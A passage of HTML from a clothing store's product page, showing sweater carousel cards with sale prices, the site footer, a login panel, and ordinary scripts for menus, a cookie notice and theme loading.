                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
</article>
    </div>
    <div class="productCarousel-slide">
        <article class="card  " data-product-id="1747" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                        <div class="sale-flag-side ">
                            <span class="sale-text">7% OFF</span>
                        </div>
                        <a href="https://cosmiquestudio.com/kawaii-bow-v-neck-knitted-sweater/" >
                            <div class="card-img-container">
                                <span class="card-image-wrapper"><img class="card-image imgLoading" data-sizes="auto" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/1747/14755/kawaii-bow-v-neck-knitted-sweater-cosmiquestudio-aesthetic-outfits__90859.1643998586.jpg?c=1" alt="KAWAII BOW V NECK KNITTED SWEATER - Cosmique Studio - Aesthetic Outfits" title="KAWAII BOW V NECK KNITTED SWEATER - Cosmique Studio - Aesthetic Outfits"/></span>
                            </div>
                        </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/kawaii-bow-v-neck-knitted-sweater/" >Kawaii Bow V Neck Knitted Sweater</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="1747" data-product-sku="" style="display:block;"></span>
            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main has-discount">$69.90</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" >
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    $75.00
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
</article>
    </div>
    <div class="productCarousel-slide">
        <article class="card  " data-product-id="1534" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                        <div class="sale-flag-side ">
                            <span class="sale-text">44% OFF</span>
                        </div>
                        <a href="https://cosmiquestudio.com/chic-autumn-knitted-sweater/" >
                            <div class="card-img-container">
                                <span class="card-image-wrapper"><img class="card-image imgLoading" data-sizes="auto" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/1534/12165/chic-autumn-knitted-sweater-cosmique-studio__35759.1643993684.jpg?c=1" alt="CHIC AUTUMN KNITTED SWEATER-Cosmique Studio-aesthetic-clothing-store" title="CHIC AUTUMN KNITTED SWEATER-Cosmique Studio-aesthetic-clothing-store"/></span>
                            </div>
                        </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/chic-autumn-knitted-sweater/" >Chic Autumn Knitted Sweater</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="1534" data-product-sku="" style="display:block;"></span>
            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main has-discount">$54.50</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" >
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    $96.90
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
</article>
    </div>
    <div class="productCarousel-slide">
        <article class="card  " data-product-id="1621" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                        <div class="sale-flag-side ">
                            <span class="sale-text">42% OFF</span>
                        </div>
                        <a href="https://cosmiquestudio.com/soft-elegant-knitted-sweater/" >
                            <div class="card-img-container">
                                <span class="card-image-wrapper"><img class="card-image imgLoading" data-sizes="auto" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/1621/13144/soft-elegant-knitted-sweater-cosmiquestudio-aesthetic-outfits__13482.1643995703.jpg?c=1" alt="SOFT ELEGANT KNITTED SWEATER-Cosmique Studio-Aesthetic-Outfits" title="SOFT ELEGANT KNITTED SWEATER-Cosmique Studio-Aesthetic-Outfits"/></span>
                            </div>
                        </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/soft-elegant-knitted-sweater/" >Soft Elegant Knitted Sweater</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="1621" data-product-sku="" style="display:block;"></span>
            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main has-discount">$54.90</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" >
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    $93.90
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
</article>
    </div>
    <div class="productCarousel-slide">
        <article class="card  " data-product-id="1796" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                        <div class="sale-flag-side ">
                            <span class="sale-text">12% OFF</span>
                        </div>
                        <a href="https://cosmiquestudio.com/y2k-style-v-neck-sweater/" >
                            <div class="card-img-container">
                                <span class="card-image-wrapper"><img class="card-image imgLoading" data-sizes="auto" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/1796/15371/y2k-style-v-neck-sweater-cosmiquestudio-aestheticoutfits__47119.1643999615.jpg?c=1" alt="Y2K STYLE V-NECK SWEATER - Cosmique Studio - Aesthetic Outfits" title="Y2K STYLE V-NECK SWEATER - Cosmique Studio - Aesthetic Outfits"/></span>
                            </div>
                        </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/y2k-style-v-neck-sweater/" >Y2K Style V-Neck Sweater</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="1796" data-product-sku="" style="display:block;"></span>
            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main has-discount">$56.90</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" >
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    $64.90
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
</article>
    </div>
</section>
            </div>
        </aside>

    </div>

    </div>
     
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <span aria-hidden="true">&#215;</span>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>

<div id="previewModal" class="modal modal--large" data-reveal>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <span aria-hidden="true">&#215;</span>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-animate-error-icon"><span class="swal2-x-mark swal2-animate-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
</div>
        
<div data-content-region="footer_before"></div>
<div data-content-region="footer_before--global"></div>

<footer class="footer" role="contentinfo">

    <div data-content-region="footer_before_columns--global"></div>

    <div class="container">
        <section class="footer-info">
            <div class="footer-info-left">


                
                <article class="footer-info-col" data-section-type="footer-git">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-list-git"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">GET IN TOUCH</h5>
                        <div id="footer-info-list-git" class="footer-info-list">
                            <p>Thousands of products inspired by aesthetics. Only for those who love to dress in style!</p>
                            <p></p> <p></p>
                            <div class="footer-git-info">
                                <i class="footer-git-icon"><svg><use xlink:href="#icon-location" /></svg></i>
                                <span>Ave #214, Surrey, BC V3Z 3V7, Canada</span>
                            </div>
                            <div class="footer-git-info">
                                <i class="footer-git-icon"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="mobile-alt" class="svg-inline--fa fa-mobile-alt fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M272 0H48C21.5 0 0 21.5 0 48v416c0 26.5 21.5 48 48 48h224c26.5 0 48-21.5 48-48V48c0-26.5-21.5-48-48-48zM160 480c-17.7 0-32-14.3-32-32s14.3-32 32-32 32 14.3 32 32-14.3 32-32 32zm112-108c0 6.6-5.4 12-12 12H60c-6.6 0-12-5.4-12-12V60c0-6.6 5.4-12 12-12h200c6.6 0 12 5.4 12 12v312z"></path></svg></i>
                                <span>+1 (302) 342-0408</span>
                            </div>
                            <div class="footer-git-info">
                                <i class="footer-git-icon"><svg><use xlink:href="#icon-envelope" /></svg></i>
                                <span>support@cosmiquestudio.com</span>
                            </div>
                            <div class="footer__social-icons">
                                <a rel="nofollow" href="https://www.instagram.com/cosmiquestudio.official/" target="_blank">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg>
                                </a>
                                <a rel="nofollow" href="https://www.pinterest.com/cosmiquestudio/" target="_blank">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"/></svg>
                                </a>
                                <a rel="nofollow" href="https://www.tiktok.com/@cosmiquestudio" target="_blank">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"/></svg>
                                </a>
                                <a rel="nofollow" href="https://www.facebook.com/cosmiquestudio/" target="_blank">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg>
                                </a>
                                <a rel="nofollow" href="https://www.youtube.com/channel/UCR4rcTQnWMfk9mPg5GF8H7w" target="_blank">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512">
                                        <path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/>
                                    </svg>
                                </a>
                            </div>
                        </div>
                        
                </article>

                <article class="footer-info-col footer-info-col--custom1" data-section-type="footer-custom1">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-list-custom1"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">QUICK LINKS</h5>
                    <ul class="footer-info-list" id="footer-info-list-custom1">
                        <li><a href="/about-us">About Us</a></li>
                        <li><a href="https://cosmiquestudio.com/contact-us/">Contact Us</a></li>
                        <li><a href="https://cstudio.aftership.com/">Track Order</a></li>
                        <li><a href="/customer-reviews/">Customer Reviews</a></li>
                        <li><a href="https://cosmiquestudio.com/sitemap.php">Sitemap</a></li>
                        <li><a href="/blog/">Aesthetic Guides &amp; Outfit Ideas</a></li>
                    </ul>
                    <div data-content-region="footer_below_custom1--global"></div>
                </article>


                <article class="footer-info-col footer-info-col--custom2" data-section-type="footer-custom2">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-links"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">CUSTOMER CARE</h5>
                    <ul class="footer-info-list" id="footer-info-links">
                        <li><a href="/faq/">FAQ</a></li>
                        <li><a href="/shipping-delivery">Shipping & Delivery</a></li>
                        <li><a href="https://cstudio.aftership.com/">Track My Order</a></li>
                        <li><a href="/refund-return/">Refund & Return</a></li>
                        <li><a href="/terms-of-service/">Terms of Service</a></li>
                        <li><a href="/privacy-policy/">Privacy Policy</a></li>
                        <!-- berkan quick links -->
                    </ul>
                </article>

                <article class="footer-info-col footer-info-col--custom2" data-section-type="footer-custom2">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-list-custom2"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">AESTHETICS</h5>
                    <ul class="footer-info-list" id="footer-info-list-custom2">
                        <li><a href="/y2k-aesthetic-clothes/">Y2K </a></li>
                        <li><a href="/fairycore-clothes/">Fairycore</a></li>
                        <li><a href="/coquette-aesthetic-clothes/">Coquette</a></li>
                        <li><a href="/cottagecore-aesthetic-clothes/">Cottagecore</a></li>
                        <li><a href="/grunge-aesthetic-clothes/">Grunge</a></li>
                    </ul>
                    <div data-content-region="footer_below_custom2--global"></div>
                </article>

                
                <article class="footer-info-col" data-section-type="footer-about">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-list-about"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">SIGN UP</h5>
<div id="footer-info-list-about" class="footer-info-list">
                            <div class="footer-newsletterTop">
                                <div class="container">
                                    <article class="footer-info-col footer-info-col--newsletter" data-section-type="newsletterSubscription">
    <div class="footer-newsletter-content">
        <h6 class="footer-info-heading">Sign up to our newsletter to be the first to shop new drops, access to secret sales, exclusive discounts and more good stuff.</h6>
    </div>
    <form class="form footer-newsletter-form" action="/subscribe.php" method="post">
        <fieldset class="form-fieldset">
            <input type="hidden" name="action" value="subscribe">
            <input type="hidden" name="nl_first_name" value="bc">
            <input type="hidden" name="check" value="1">
            <div class="form-field">
                <label class="form-label is-srOnly" for="nl_email">Email Address</label>
                <div class="form-prefixPostfix wrap">
                    <input class="form-input" id="nl_email" name="nl_email" type="email" value="" placeholder="Your email address">
                    <input class="button button--primary form-prefixPostfix-button--postfix" type="submit" value="Subscribe">
                </div>
            </div>
        </fieldset>
    </form>
    <div data-content-region="footer_below_newsletter--global"></div>
</article>
                                </div>
                            </div>
                        </div>
                </article>

            </div>
        </section>
    </div>

    <div data-content-region="footer_below_columns--global"></div>

    <div class="footer-copyright">
        <div class="container">
            <section class="footer-icons">
                        <div class="footer-payment-icons">
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-american-express-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-mastercard-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-paypal-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-visa-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-applepay-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-googlepay-color"></use></svg>
        </div>

                <div data-content-region="ssl_site_seal--global"><div data-layout-id="ddea4099-23ce-4688-a510-9c66890eea69">       <div data-sub-layout-container="922fba0c-6501-4111-b940-72556d939a86" data-layout-name="Layout">
    <style data-container-styling="922fba0c-6501-4111-b940-72556d939a86">
        [data-sub-layout-container="922fba0c-6501-4111-b940-72556d939a86"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 20px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="922fba0c-6501-4111-b940-72556d939a86"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="0d412a96-7fec-4755-aeac-fa81f73239a6">
        <style data-column-styling="0d412a96-7fec-4755-aeac-fa81f73239a6">
            [data-sub-layout="0d412a96-7fec-4755-aeac-fa81f73239a6"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="0d412a96-7fec-4755-aeac-fa81f73239a6"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="0d412a96-7fec-4755-aeac-fa81f73239a6"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="76c40f4f-77dc-444e-bda1-0bc0a2650541" data-placement-id="1881be6d-094d-4ff8-83f1-83df016014b5" data-placement-status="ACTIVE"><p style="margin:0px;">
  Copyright © 2015-2025 
 Cosmique Studio INC.
</p>
</div>
    </div>
</div>

</div></div>

                <div data-content-region="footer_below_payments--global"></div>
            </section>
                

            <div data-content-region="footer_below_copyright--global"></div>
        </div>
    </div>
</footer>

<div data-content-region="footer_below--global"></div>


<div class="custom-cart-backdrop">
</div>

<div class="custom-cart-panel" id="customCartPanel">
    SHOPPING BAG
    <div class="previewCart">
            <div class="previewCart-emptyBody">
                Your bag is empty
            </div>
    </div>
    
</div>


<div class="navUser-panel" id="navUser-more-panel">
    <p class="navUser-panel-heading"><span class="navUser-panel-heading-ellipse">Account</span></p>
    <a class="navUser-more-close" id="navUser-more-close" data-collapsible="navUser-more-panel" data-group-collapsible="main"><svg><use xlink:href="#icon-close" aria-hidden="true" /></svg></a>
    <div class="navUser-panel-content" data-lock-body-scroll>
        <ul class="navUser-section navUser-section--panel">

                <li class="navUser-item navUser-item--loginForm">
                    <p class="navUser-item-heading">Sign In</p>
                    <form class="navUser-loginForm form" action="/login.php?action=check_login" method="post" data-login-form>
                        
                        
                        <div class="form-field">
                            <label class="form-label" for="login_email">Email Address:</label>
                            <input class="form-input" name="login_email" id="login_email" type="email">
                        </div>
                        <div class="form-field">
                            <label class="form-label" for="login_pass">Password:</label>
                            <input class="form-input" id="login_pass" type="password" name="login_pass">
                        </div>
                        <div class="form-actions">
                            <input type="submit" class="button button--primary" value="Sign in">
                            <a class="forgot-password" href="/login.php?action=reset_password">Forgot your password?</a>
                            <a class="create-account" href="/login.php?action=create_account">Create Account</a>
                        </div>
                    </form>
                </li>
                
                <li class="navUser-item navUser-item--giftCert">
                    <a class="navUser-action" href="/giftcertificates.php">Gift Certificates</a>
                </li>


            
        </ul>
    </div>
</div>
<script>
    //mobil menü biri açılınca diğerlerini kapa
    const headers = document.querySelectorAll('[data-collapsible]');
    const headerClickHandler = (e) => {
        const container = e.target.parentElement.parentElement;
        const productDetailContainer = document.querySelector('.productView-desc');

        if(container === productDetailContainer && window.innerWidth < 801) return;
    
        const headers = e.target.parentElement.parentElement.querySelectorAll('[data-collapsible]');

        headers.forEach(header => {
            if (e.target == header) return;
            header.classList.remove('is-open');
            header.nextElementSibling.classList.remove('is-open');
        });
    };
    
    headers.forEach(header => {
        if (window.screen.width>=801)return;
        header.addEventListener('click', headerClickHandler)
    });
    //----
    
    //cookie anlaşması modalı
    const storage = localStorage;
    const agreed = storage.getItem('AGREED');

    if(!agreed) {
        const $agreementDiv = document.createElement('div');
        $agreementDiv.classList.add('agreement-div');
        $agreementDiv.innerHTML = `<span>This website uses cookies to ensure you get the best experience on our website. View our <a href="/privacy-policy">Privacy Policy.</a></span>`;
        
        const $closeAgreementDiv = document.createElement('div');
        $closeAgreementDiv.classList.add('agreement-div__close');
        $closeAgreementDiv.innerHTML = `<svg class="icon">
                <use xlink:href="#icon-close"></use>
            </svg>`;
        
        $agreementDiv.append($closeAgreementDiv);
        document.querySelector('.footer').appendChild($agreementDiv);
        
        $closeAgreementDiv.addEventListener('click', () => {
            storage.setItem('AGREED', true);
            $agreementDiv.remove();
        });
    }
    //-----

    //mobil menü dışına tıklandığında kapansın
    const $menuBackdrop = document.querySelector('.mobile-menu-background');
    $menuBackdrop.addEventListener('click', (e) => {
        const $navContainer = document.querySelector('.navPages-container');
        if(!$navContainer.classList.contains('is-open')) return;

        document.querySelector('.mobile-panel-close').click();
    })

</script>
        
            <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>

        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/51389c30-ca33-013e-67db-227b0696a291/dist/";</script>

        <script type="text/javascript">
    var ccd=function(t){for(var e=t.links,n=t.callback,c=t.nocache,i=t.debug,r=function(t,e){var n=(t=t.toString()).split(".").pop(),c=null;if("js"==n?((c=document.createElement("script")).setAttribute("type","text/javascript"),c.setAttribute("src",t),c.setAttribute("id","bundleJS")):("css"==n||t.indexOf("googleapis.com/css?")>-1)&&((c=document.createElement("link")).setAttribute("rel","stylesheet"),c.setAttribute("type","text/css"),c.setAttribute("href",t)),void 0!==c){if(e){var r=e;i&&(r=function(){console.log("Loaded NOW "+(this.src||this.href)+" >>"),e()}),c.onreadystatechange=r,c.onload=r}i&&console.log("Armed "+t),document.getElementsByTagName("body")[0].appendChild(c)}},s=n,o=e.length-1;o>=0;o--){var a=s;currentLink=e[o],c&&(currentLink+="?"+ +(new Date).getTime()),s=function(t){r(this,t)}.bind(currentLink,a)}s()};function mainjs(){var bundle = "https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/51389c30-ca33-013e-67db-227b0696a291/dist/theme-bundle.main.js", extRes = [];extRes.push(bundle), ccd({links: extRes,callback: function(){window.stencilBootstrap("product", "{\"themeSettings\":{\"optimizedCheckout-formChecklist-color\":\"#131313\",\"footer_custom3_link3\":\"\",\"instagram-image-fit\":\"contain\",\"footer_custom3_title2\":\"\",\"color-secondaryDarker\":\"#cccccc\",\"card--alternate-color--hover\":\"#131313\",\"fontSize-root\":\"13\",\"show_accept_amex\":true,\"optimizedCheckout-buttonPrimary-borderColorDisabled\":\"transparent\",\"optimizedCheckout-buttonPrimary-backgroundColorActive\":\"#000000\",\"pbcst_bannerImagePath1\":\"/product_images/uploaded_images/banner03.jpg\",\"paymentbuttons-paypal-size\":\"responsive\",\"footer-backgroundColor-alt\":\"#F7F9F9\",\"optimizedCheckout-colorFocus\":\"#4496f6\",\"alsobought_product\":\"related\",\"navUser-color\":\"#000000\",\"color-textBase--active\":\"#757575\",\"social_icon_placement_bottom\":\"bottom_right\",\"home_cats_banner0\":\"//via.placeholder.com/400x600\",\"productpage_bulk_price_table\":true,\"pbcst_position2\":\"right\",\"footer_custom2_title6\":\"\",\"show_powered_by\":false,\"product_list_columns\":4,\"categorypage_show_sub\":10,\"button--default-backgroundColorActive\":\"#ffffff\",\"home_cats_sub_count\":\"20\",\"fontSize-h4\":\"16\",\"checkRadio-borderColor\":\"#cccccc\",\"product_custom_badges\":true,\"color-primaryDarker\":\"#333333\",\"show_sidebar_category_banner1\":false,\"pbcst_bannerImageDomain5\":\"\",\"optimizedCheckout-buttonPrimary-colorHover\":\"#ffffff\",\"brand_size\":\"350x175\",\"optimizedCheckout-logo-position\":\"center\",\"optimizedCheckout-discountBanner-backgroundColor\":\"#e5e5e5\",\"color-textLink--hover\":\"#333333\",\"lightbox_type\":\"photoswipe\",\"pdp-sale-price-label\":\"\",\"optimizedCheckout-buttonSecondary-backgroundColorHover\":\"#f5f5f5\",\"products_top_bg\":\"\",\"optimizedCheckout-headingPrimary-font\":\"Google_Rubik_500\",\"logo_size\":\"original\",\"productpage_description_type\":\"full\",\"logo-fontSize\":\"28\",\"footer_custom2_link4\":\"/cottagecore-aesthetic-clothes/\",\"price-main-fontSize\":\"20\",\"pbcst_url3\":\"\",\"footer-backgroundColor\":\"#F7F9F9\",\"navPages-color\":\"#000000\",\"productpage_reviews_count\":10,\"optimizedCheckout-step-borderColor\":\"#dddddd\",\"productpage_properties_tab\":true,\"optimizedCheckout-formField-backgroundColor\":\"#ffffff\",\"products_featured_heading\":\"FEATURED 